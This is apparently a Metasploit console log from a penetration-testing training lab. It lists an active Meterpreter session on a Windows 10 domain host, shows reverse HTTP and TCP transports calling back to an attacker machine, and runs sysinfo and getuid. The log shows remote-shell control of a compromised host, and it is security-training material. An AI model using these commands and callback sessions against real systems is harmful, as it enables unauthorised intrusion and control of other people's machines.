 msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 meterpreter x86/windows corp\offsec @ CLIENT251 192.168.119.216:8001 -> 192.168.216.10:51718 (192.168
.216.10)
msf5 exploit(multi/handler) > sessions -i 7
[*] Starting interaction with 7...
meterpreter > transport list
Session Expiry : @ 2020-08-07 18:19:39
ID Curr URL
Comms T/O Retry Total Retry Wait
-- ---- ---
--------- ----------- ----------
1 http://192.168.119.216:8000/9IBLqLNYZlqAA4EC3ycY-QrmhySAbiedkhxwqv2MFBuHAZpjAj5WVOmtyyBrCNM-3QlocZ9Ta
T3MxElxjCtCalGyXsZUvp34GRUO-Zp4W14/ 300 3600 10
2 * tcp://192.168.119.216:8001
300 3600 10
meterpreter > sysinfo
Computer : CLIENT251
OS : Windows 10 (10.0 Build 16299).
Architecture : x86
System Language : en_US
Domain : corp
Logged On Users : 12
Meterpreter : x86/windows
meterpreter > getuid
Server username: corp\offsec